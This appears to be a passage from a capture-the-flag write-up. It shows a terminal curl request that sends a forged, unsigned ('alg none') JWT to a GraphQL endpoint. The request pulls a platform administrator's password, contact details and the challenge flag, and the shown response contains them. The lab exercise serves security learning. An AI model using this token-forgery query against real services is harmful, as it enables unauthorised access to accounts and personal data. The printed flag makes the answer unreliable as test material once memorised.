 [Aug 24, 2025 - 10:39:06 (IST)] exegol-HTB /workspace # curl -s -X POST http://15.206.47.5:9090/graphql \
-H "Content-Type: application/json" \
-H "Authorization: Bearer eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpZCI6IlIyVzhLNVoiLCJ1c2VybmFtZSI6InIwMHR1czNyIn0." \
-d '{"query":"{ userDetail(id:\"R2W8K5Z\"){ first_name last_name email phone bio role address { city region country } notes credentials { username password } flag profile } }"}' |
jq .
{
"data": {
"userDetail": {
"address": {
"city": "Boston",
"country": "US",
"region": "MA"
},
"bio": "Devops Engineer",
"credentials": {
"password": "l3t%27s%20go%20guys$25",
"username": "r00tus3r"
},
"email": "alice.wright@example.com",
"first_name": "Alice",
"flag": "CloudSEK{Flag_3_gr4phq1_!$_fun}",
"last_name": "Wright",
"notes": [
"privileged account",
"monitoring enabled"
],
"phone": "+1-617-555-9999",
"profile": "http://15.206.47.5:5000/",
"role": "Platform Administrator"
}
}
}